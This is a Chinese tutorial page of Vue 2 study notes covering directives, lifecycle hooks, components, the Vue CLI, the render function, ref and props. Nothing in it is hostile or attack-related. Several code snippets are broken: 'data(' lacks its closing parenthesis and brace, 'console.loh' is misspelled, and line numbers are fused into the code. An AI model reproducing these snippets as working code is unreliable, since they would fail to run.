1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 <div id ="root" > <h2 v-once > 初始化的n值是:`{{ n }}`</h2 > <h2 > 当前的n值是:`{{ n }}`</h2 > <button @click ="n++" > 点我n+1</button > </div > <script type ="text/javascript" > Vue .config .productionTip = false new Vue ({ el :'#root' , data :{ n :1 } }) </script >
v-pre指令: (比较没用)
跳过其所在节点的编译过程
可利用它跳过:没有使用指令语法、没有使用插值语法的节点,会加快编译
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 <div id ="root" > <h2 v-pre > Vue其实很简单</h2 > <h2 > 当前的n值是:`{{n}}`</h2 > <button @click ="n++" > 点我n+1</button > </div > <script type ="text/javascript" > Vue .config .productionTip = false new Vue ({ el :'#root' , data :{ n :1 } }) </script >
1.18 自定义指令 需求1:定义一个v-big指令,和v-text功能类似,但会把绑定的数值放大10倍。
需求2:定义一个v-fbind指令,和v-bind功能类似,但可以让其所绑定的input元素默认获取焦点。
语法:
局部指令:
1 2 3 4 5 6 7 8 directives : { focus : { inserted : function (el ) { el.focus () } } }
全局指令:
1 2 3 4 5 6 7 8 9 10 <script > Vue .directive ('focus' , { inserted : function (el ) { el.focus () } }) </script >
配置对象中常用的3个回调:
bind:指令与元素成功绑定时调用。
inserted:指令所在元素被插入页面时调用。
update:指令所在模板结构被重新解析时调用。
理解这三个的调用时机,需要进一步了解 vue 的生命周期,下面会介绍。
定义全局指令
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 <div id ="root" > <input type ="text" v-fbind:value ="n" > </div > <script type ="text/javascript" > Vue .config .productionTip = false Vue .directive ('fbind' , { bind (element, binding ){ element.value = binding.value }, inserted (element, binding ){ element.focus () }, update (element, binding ){ element.value = binding.value } }) new Vue ({ el :'#root' , data :{ name : '尚硅谷' , n : 1 } }) </script >
局部指令:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 new Vue ({ el : '#root' , data : { name :'尚硅谷' , n :1 }, directives : { big (element,binding){ console .log ('big' ,this ) element.innerText = binding.value * 10 }, fbind : { bind (element,binding){ element.value = binding.value }, inserted (element,binding){ element.focus () }, update (element,binding){ element.value = binding.value } } } })

1.19 生命周期 简介生命周期 Vue 实例有⼀个完整的⽣命周期,也就是从new Vue()、初始化事件(.once事件)和生命周期、编译模版、挂载Dom -> 渲染、更新 -> 渲染、卸载 等⼀系列过程,称这是Vue的⽣命周期。
先来一张尚硅谷的图:
beforeCreate(创建前) :数据监测(getter和setter)和初始化事件还未开始,此时 data 的响应式追踪、event/watcher 都还没有被设置,也就是说不能访问到data、computed、watch、methods上的方法和数据。created(创建后) :实例创建完成,实例上配置的 options 包括 data、computed、watch、methods 等都配置完成,但是此时渲染得节点还未挂载到 DOM,所以不能访问到 $el属性。beforeMount(挂载前) :在挂载开始之前被调用,相关的render函数首次被调用。此阶段Vue开始解析模板,生成虚拟DOM存在内存中,还没有把虚拟DOM转换成真实DOM,插入页面中。所以网页不能显示解析好的内容。mounted(挂载后) :在el被新创建的 vm.$el(就是真实DOM的拷贝)替换,并挂载到实例上去之后调用(将内存中的虚拟DOM转为真实DOM,真实DOM插入页面)。此时页面中呈现的是经过Vue编译的DOM,这时在这个钩子函数中对DOM的操作可以有效,但要尽量避免。一般在这个阶段进行:开启定时器,发送网络请求,订阅消息,绑定自定义事件等等beforeUpdate(更新前) :响应式数据更新时调用,此时虽然响应式数据更新了,但是对应的真实 DOM 还没有被渲染(数据是新的,但页面是旧的,页面和数据没保持同步呢)。updated(更新后) :在由于数据更改导致的虚拟DOM重新渲染和打补丁之后调用。此时 DOM 已经根据响应式数据的变化更新了。调用时,组件 DOM已经更新,所以可以执行依赖于DOM的操作。然而在大多数情况下,应该避免在此期间更改状态,因为这可能会导致更新无限循环。该钩子在服务器端渲染期间不被调用。beforeDestroy(销毁前) :实例销毁之前调用。这一步,实例仍然完全可用,this 仍能获取到实例。在这个阶段一般进行关闭定时器,取消订阅消息,解绑自定义事件。destroyed(销毁后) :实例销毁后调用,调用后,Vue 实例指示的所有东西都会解绑定,所有的事件监听器会被移除,所有的子实例也会被销毁。该钩子在服务端渲染期间不被调用。

来讲一下图中间大框框的内容
先判断有没有 el 这个配置项,没有就调用 vm.$mount(el),如果两个都没有就一直卡着,显示的界面就是最原始的容器的界面。有 el 这个配置项,就进行判断有没有 template 这个配置项,没有 template 就将 el 绑定的容器编译为 vue 模板,来个对比图。


没编译前的:
编译后:
这个 template 有啥用咧?
第一种情况,有 template:
如果 el 绑定的容器没有任何内容,就一个空壳子,但在 Vue 实例中写了 template,就会编译解析这个 template 里的内容,生成虚拟 DOM,最后将 虚拟 DOM 转为 真实 DOM 插入页面(其实就可以理解为 template 替代了 el 绑定的容器的内容)。
第二种情况,没有 template:
没有 template,就编译解析 el 绑定的容器,生成虚拟 DOM,后面就顺着生命周期执行下去。
1.20 非单文件组件 基本使用 Vue中使用组件的三大步骤:
定义组件(创建组件)
注册组件
使用组件(写组件标签)
定义组件
使用Vue.extend(options)创建,其中options和new Vue(options)时传入的那个options几乎一样,但也有点区别;
区别如下:
el不要写,为什么? ——— 最终所有的组件都要经过一个vm的管理,由vm中的el决定服务哪个容器。
data必须写成函数,为什么? ———— 避免组件被复用时,数据存在引用关系。
讲解一下面试小问题:data必须写成函数:
这是 js 底层设计的原因:举个例子
对象形式
1 2 3 4 5 6 7 8 9 10 11 let data = { a : 99 , b : 100 } let x = data;let y = data;x.a = 66 ; console .loh (x); console .log (y);
函数形式
1 2 3 4 5 6 7 8 9 10 function data ( return { a : 99 , b : 100 } } let x = data ();let y = data ();console .log (x === y);
备注:使用template可以配置组件结构。
创建一个组件案例:Vue.extend() 创建
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 <script type ="text/javascript" > Vue.config.productionTip = false //第一步:创建school组件 const school = Vue.extend({ template:` <div class ="demo" > <h2 > 学校名称:` {{schoolName }} `</h2 > <h2 > 学校地址:` {{address }} `</h2 > <button @click ="showName" > 点我提示学校名</button > </div > `, // el:'#root', //组件定义时,一定不要写el配置项,因为最终所有的组件都要被一个vm管理,由vm决定服务于哪个容器。 data(){ return { schoolName:'尚硅谷', address:'北京昌平' } }, methods: { showName(){ alert(this.schoolName) } }, }) //第一步:创建student组件 const student = Vue.extend({ template:` <div > <h2 > 学生姓名:` {{studentName }} `</h2 > <h2 > 学生年龄:` {{age }} `</h2 > </div > `, data(){ return { studentName:'张三', age:18 } } }) //第一步:创建hello组件 const hello = Vue.extend({ template:` <div > <h2 > 你好啊!` {{name }} `</h2 > </div > `, data(){ return { name:'Tom' } } }) </script >
注册组件
局部注册:靠new Vue的时候传入components选项
全局注册:靠Vue.component(‘组件名’,组件)
局部注册
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 <script > new Vue ({ el : '#root' , data : { msg :'你好啊!' }, components : { school : school, student : student } }) </script >
全局注册
1 2 3 4 <script > Vue .component ('hello' , hello) </script >
写组件标签
1 2 3 4 5 6 7 8 9 10 11 12 <div id ="root" > <hello > </hello > <hr > <h1 > `{{msg}}`</h1 > <hr > <school > </school > <hr > <student > </student > </div >
几个注意点: 关于组件名:
一个单词组成:
第一种写法(首字母小写):school
第二种写法(首字母大写):School
多个单词组成:
第一种写法(kebab-case命名):my-school
第二种写法(CamelCase命名):MySchool (需要Vue脚手架支持)
备注:
(1).组件名尽可能回避HTML中已有的元素名称,例如:h2、H2都不行。
(2).可以使用name配置项指定组件在开发者工具中呈现的名字。
关于组件标签:
第一种写法:
第二种写法:
备注:不用使用脚手架时,
一个简写方式:
const school = Vue.extend(options) 可简写为:const school = options
组件的嵌套 比较简单,直接展示代码:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 <div id ="root" > </div > <script type ="text/javascript" > Vue .config .productionTip = false const student = Vue .extend ({ name :'student' , template :` <div> <h2>学生姓名:` {{name}}`</h2> <h2>学生年龄:` {{age}}`</h2> </div> ` , data ( return { name :'尚硅谷' , age :18 } } }) const school = Vue .extend ({ name :'school' , template :` <div> <h2>学校名称:` {{name}}`</h2> <h2>学校地址:` {{address}}`</h2> <student></student> </div> ` , data ( return { name :'尚硅谷' , address :'北京' } }, components :{ student } }) const hello = Vue .extend ({ template :`<h1>` {{msg}}`</h1>` , data ( return { msg :'欢迎来到尚硅谷学习!' } } }) const app = Vue .extend ({ template :` <div> <hello></hello> <school></school> </div> ` , components :{ school, hello } }) new Vue ({ template :'<app></app>' , el :'#root' , components :{app} }) </script >
VueComponent
school组件本质是一个名为VueComponent的构造函数,且不是程序员定义的,是Vue.extend生成的。
我们只需要写
特别注意:每次调用Vue.extend,返回的都是一个全新的VueComponent!!!!(这个VueComponent可不是实例对象)
关于this指向:
组件配置中:data函数、methods中的函数、watch中的函数、computed中的函数 它们的this均是【VueComponent实例对象】。
new Vue(options)配置中:data函数、methods中的函数、watch中的函数、computed中的函数 它们的this均是【Vue实例对象】。
VueComponent的实例对象,以后简称vc(也可称之为:组件实例对象)。Vue的实例对象,以后简称vm。

Vue 在哪管理 VueComponent

一个重要的内置关系
一个重要的内置关系:VueComponent.prototype.proto === Vue.prototype
为什么要有这个关系:让组件实例对象(vc)可以访问到 Vue原型上的属性、方法。
1.21 单文件组件 单文件组件就是将一个组件的代码写在 .vue 这种格式的文件中,webpack 会将 .vue 文件解析成 html,css,js这些形式。
来做个单文件组件的案例:
School.vue
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 <template > <div class ="demo" > <h2 > 学校名称:`{{name}}`</h2 > <h2 > 学校地址:`{{address}}`</h2 > <button @click ="showName" > 点我提示学校名</button > </div > </template > <script > export default { name :'School' , data ( return { name :'尚硅谷' , address :'北京昌平' } }, methods : { showName ( alert (this .name ) } }, } </script > <style > .demo { background-color : orange; } </style >
Student.vue
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 <template > <div > <h2 > 学生姓名:`{{name}}`</h2 > <h2 > 学生年龄:`{{age}}`</h2 > </div > </template > <script > export default { name :'Student' , data ( return { name :'张三' , age :18 } } } </script >
App.vue
用来汇总所有的组件(大总管)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 <template > <div > <School > </School > <Student > </Student > </div > </template > <script > import School from './School.vue' import Student from './Student.vue' export default { name :'App' , components :{ School , Student } } </script >
main.js
在这个文件里面创建 vue 实例
1 2 3 4 5 6 7 import App from './App.vue' new Vue ({ el :'#root' , template :`<App></App>` , components :{App }, })

index.html
在这写 vue 要绑定的容器
1 2 3 4 5 6 7 8 9 10 11 12 13 <!DOCTYPE html > <html > <head > <meta charset ="UTF-8" /> <title > 练习一下单文件组件的语法</title > </head > <body > <div id ="root" > </div > <script type ="text/javascript" src ="../js/vue.js" > </script > <script type ="text/javascript" src ="./main.js" > </script > </body > </html >
2. vue脚手架,自定义事件,插槽等复杂内容 2.1 脚手架
使用前置:
第一步(没有安装过的执行):全局安装 @vue/cli
npm install -g @vue/cli
第二步:切换到要创建项目的目录,然后使用命令创建项目
vue create xxxxx
第三步:启动项目
npm run serve
脚手架文件结构 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 ├── node_modules ├── public │ ├── favicon.ico: 页签图标 │ └── index.html: 主页面 ├── src │ ├── assets: 存放静态资源 │ │ └── logo.png │ │── component: 存放组件 │ │ └── HelloWorld.vue │ │── App.vue: 汇总所有组件 │ │── main.js: 入口文件 ├── .gitignore: git版本管制忽略的配置 ├── babel.config.js: babel的配置文件 ├── package.json: 应用包配置文件 ├── README.md: 应用描述文件 ├── package-lock.json:包版本控制文件
脚手架demo components:
就直接把单文件组件的 School.vue 和 Student.vue 两个文件直接拿来用,不需要修改。
App.vue:
引入这两个组件,注册一下这两个组件,再使用。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 <template > <div id ="app" > <img alt ="Vue logo" src ="./assets/logo.png" > <Student > </Student > <School > </School > </div > </template > <script > import School from './components/School.vue' import Student from './components/Student.vue' export default { name : 'App' , components : { School , Student } } </script > <style > #app { font-family : Avenir, Helvetica, Arial, sans-serif; -webkit-font-smoothing : antialiased; -moz-osx-font-smoothing : grayscale; text-align : center; color : #2c3e50 ; margin-top : 60px ; } </style >
main.js:
入口文件
1 2 3 4 5 6 7 8 import Vue from 'vue' import App from './App.vue' Vue .config .productionTip = false new Vue ({ render : h =>h (App ), }).$mount('#app' )
接下来就要详细讲解 main.js 中的 render 函数
render函数
插入一个小知识:
使用 import 导入第三方库的时候不需要 加 ‘./‘
导入我们自己写的:
1 import App from './App.vue'
导入第三方的
不需要在 from ‘vue’ 加 './' 的原因是第三方库 node_modules 人家帮我们配置好了。

我们通过 import 导入第三方库,在第三方库的 package.json 文件中确定了我们引入的是哪个文件
通过 module 确定了我们要引入的文件。
回到 render 函数
之前的写法是这样:
1 2 3 4 5 6 7 import App from './App.vue' new Vue ({ el :'#root' , template :`<App></App>` , components :{App }, })

如果这样子写,运行的话会引发如下的报错
报错的意思是,是在使用运行版本的 vue ,没有模板解析器。
从上面的小知识可以知道,我们引入的 vue 不是完整版的,是残缺的(为了减小vue的大小)。所以残缺的vue.js 只有通过 render 函数才能把项目给跑起来。
来解析一下render

1 2 3 4 5 6 7 8 9 10 11 12 13 new Vue ({ render (createElement ) { console .log (typeof createElement); return createElement ('h1' , 'hello' ) } }).$mount('#app' )
因为 render 函数内并没有用到 this,所以可以简写成箭头函数。
1 2 3 4 5 6 new Vue ({ render : (createElement ) => { return createElement (App ) } }).$mount('#app' )
再简写:
1 2 3 4 new Vue ({ render : createElement =>createElement (App ) }).$mount('#app' )
最后把 createElement 换成 h 就完事了。
算啦算啦,把简写都整理一遍吧,js里的简写确实多哇。
对象内写方法最原始的:
1 2 3 4 5 6 let obj = { name : 'aaa' , work : function (salary ) { return '工资' + salary; } }
ES6 简化版:
1 2 3 4 5 6 let obj = { name : 'aaa' , work (salary ) { return '工资' + salary; } }
箭头函数简化版:
1 2 3 4 5 6 let obj = { name : 'aaa' , work : (salary ) => { return '工资' + salary; } }
箭头函数再简化(最终版):
1 2 3 4 5 let obj = { name : 'aaa' , work : salary =>'工资' + salary }
这样就可以理解 render 函数的简写方式了。
来个不同版本 vue 的区别
vue.js与vue.runtime.xxx.js的区别:
vue.js是完整版的Vue,包含:核心功能+模板解析器。
vue.runtime.xxx.js是运行版的Vue,只包含:核心功能;没有模板解析器。
因为vue.runtime.xxx.js没有模板解析器,所以不能使用template配置项,需要使用render函数接收到的createElement函数去指定具体内容。
修改脚手架的默认配置
脚手架中的index.html 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 <!DOCTYPE html > <html lang ="" > <head > <meta charset ="utf-8" > <meta http-equiv ="X-UA-Compatible" content ="IE=edge" > <meta name ="viewport" content ="width=device-width,initial-scale=1.0" > <link rel ="icon" href ="<%= BASE_URL %>favicon.ico" > <link rel ="stylesheet" href ="<%= BASE_URL %>css/bootstrap.css" > <title > 硅谷系统</title > </head > <body > <noscript > <strong > We're sorry but <%= htmlWebpackPlugin.options.title %> doesn't work properly without JavaScript enabled. Please enable it to continue.</strong > </noscript > <div id ="app" > </div > </body > </html >
2.2 vue 零碎的一些知识 ref属性
被用来给元素或子组件注册引用信息(id的替代者)
应用在html标签上获取的是真实DOM元素,应用在组件标签上是组件实例对象(vc)
使用方式:
打标识:<h1 ref="xxx">.....</h1>或 <School ref="xxx"></School>
获取:this.$refs.xxx
具体案例
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 <template > <div > <h1 v-text ="msg" ref ="title" > </h1 > <button ref ="btn" @click ="showDOM" > 点我输出上方的DOM元素</button > <School ref ="sch" /> </div > </template > <script > import School from './components/School' export default { name :'App' , components :{School }, data ( return { msg :'欢迎学习Vue!' } }, methods : { showDOM ( console .log (this .$refs .title ) console .log (this .$refs .btn ) console .log (this .$refs .sch ) } }, } </script >
props配置项
功能:让组件接收外部传过来的数据
传递数据:<Demo name="xxx"/>
接收数据:
第一种方式(只接收):props:['name']
第二种方式(限制类型):props:{name:String}
第三种方式(限制类型、限制必要性、指定默认值):
1 2 3 4 5 6 7 props :{ name :{ type :String , required :true , default :'老王' } }
备注:props是只读的,Vue底层会监测你对props的修改,如果进行了修改,就会发出警告,若业务需求确实需要修改,那么请复制props的内容到data中一份,然后去修改data中的数据。
示例代码:
父组件给子组件传数据
App.vue
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 <template > <div id ="app" > <img alt ="Vue logo" src ="./assets/logo.png" > <Student > </Student > <School name ="haha" :age ="this.age" > </School > </div > </template > <script > import School from './components/School.vue' import Student from './components/Student.vue' export default { name : 'App' , data () { return { age : 360 } }, components : { School , Student } } </script > <style > #app { font-family : Avenir, Helvetica, Arial, sans-serif; -webkit-font-smoothing : antialiased; -moz-osx-font-smoothing : grayscale; text-align : center; color : #2c3e50 ; margin-top : 60px ; } </style >
School.vue
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 <template > <div class ="demo" > <h2 > 学校名称:`{{ name }}`</h2 > <h2 > 学校年龄:`{{ age }}`</h2 > <h2 > 学校地址:`{{ address }}`</h2 > <button @click ="showName" > 点我提示学校名</button > </div > </template > <script > export default { name : "School" , props : { name : { type : String , required : true }, age : { type : Number , required : true } }, data ( return { address : "北京昌平" , }; }, methods : { showName ( alert (this .name ); }, }, }; </script > <style > .demo { background-color : orange; } </style >
mixin(混入) 混入 (mixin) 提供了一种非常灵活的方式,来分发 Vue 组件中的可复用功能。一个混入对象可以包含任意组件选项。当组件使用混入对象时,所有混入对象的选项将被“混合”进入该组件本身的选项。
例子:
